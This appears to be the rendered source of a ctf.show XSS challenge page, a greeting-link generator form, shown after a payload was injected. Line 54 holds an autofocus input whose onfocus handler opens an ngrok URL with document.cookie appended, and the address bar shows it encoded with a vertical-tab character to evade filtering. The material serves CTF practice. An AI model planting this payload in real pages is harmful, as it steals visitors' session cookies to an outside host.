 不安全 view-source:3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show/?msg=<input%0Bonfocus%3D"window.op...
35 <div class="layui-input-block">
36 <input type="text" name="msg" required  lay-verify="required" placeholder="请输入祝福语" autocomplete="off" class="layui-input">
37 </div>
38 </div>
39
40 <div class="layui-form-item">
41 <div class="layui-input-block">
42 <button class="layui-btn" lay-submit lay-filter="data">生成链接</button>
43 <button  type="reset" class="layui-btn layui-btn-primary">重置</button>
44 </div>
45 </div>
46 </form>
47
48 <script>
49
50 </script>
51 </div>
52
53 <div class="layui-row" style="height: 100px;"><hr class="layui-bg-gray">
54 <input  onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"  autofocus>
55 <p style="padding-left: 40%;padding-top: 20px;">CTFshow出品 © 2020 <a href="https://ctf.show" target="_blank">ctf.show</a></p>
56 </div>
57 </div>
58
59
60
61
62 <script src="js/select.js"></script>
63 <script type="text/html" id="toolbar">
64 <div class="layui-btn-container">
65 <button class="layui-btn layui-btn-sm" lay-event="add">添加</button>
66 <button class="layui-btn layui-btn-sm" lay-event="delete">删除</button>
67 <button class="layui-btn layui-btn-sm" lay-event="update">编辑</button>
68 </div>
69 </script>
70 </body>
71 </html>
72